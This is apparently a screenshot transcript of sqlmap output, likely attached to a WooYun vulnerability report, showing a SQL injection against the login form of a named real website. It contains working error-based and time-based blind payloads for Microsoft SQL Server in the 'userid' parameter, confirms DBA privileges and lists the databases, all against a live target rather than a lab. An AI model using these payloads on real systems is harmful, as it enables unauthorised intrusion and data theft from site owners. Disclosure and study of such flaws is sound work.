 管理员: C:\Windows\system32\cmd.exe
[12:19:54] [WARNING] provided value for parameter 'xssid' is empty. Please, alwa
ys use only valid parameter values so sqlmap could be able to run properly
[12:19:54] [WARNING] provided value for parameter 'yonghuming' is empty. Please,
 always use only valid parameter values so sqlmap could be able to run properly
[12:19:54] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: userid (POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: userid=aaa' AND 8168=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(9
8)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (8168=8168) THEN CHAR(49) ELSE CHAR(48)
 END))+CHAR(113)+CHAR(113)+CHAR(106)+CHAR(122)+CHAR(113))) AND 'Jxsy'='Jxsy&pwds
=aaa&Abutton1=&dllx=%E7%99%BB%E9%99%86%E7%BD%91%E7%AB%99&nian=2012
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query - commen
t)
    Payload: userid=aaa' OR 3195=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers
 AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sys
users AS sys7)--&pwds=aaa&Abutton1=&dllx=%E7%99%BB%E9%99%86%E7%BD%91%E7%AB%99&ni
an=2012
---
[12:19:55] [INFO] testing Microsoft SQL Server
[12:19:55] [INFO] confirming Microsoft SQL Server
[12:19:55] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[12:19:55] [INFO] testing if current user is DBA
current user is DBA:    True
[12:19:55] [INFO] fetching database names
[12:19:55] [INFO] the SQL query used returns 6 entries
[12:19:55] [INFO] resumed: master
[12:19:55] [INFO] resumed: model
[12:19:55] [INFO] resumed: msdb
[12:19:55] [INFO] resumed: ptdata
[12:19:55] [INFO] resumed: ptweb
[12:19:55] [INFO] resumed: tempdb
available databases [6]:
[*] master
[*] model
[*] msdb
[*] ptdata
[*] ptweb
[*] tempdb
[12:19:55] [INFO] fetched data logged to text files under 'C:\Users\lcy\.sqlmap\
output\www.pangthai.com'
[*] shutting down at 12:19:55
www.wooyun.org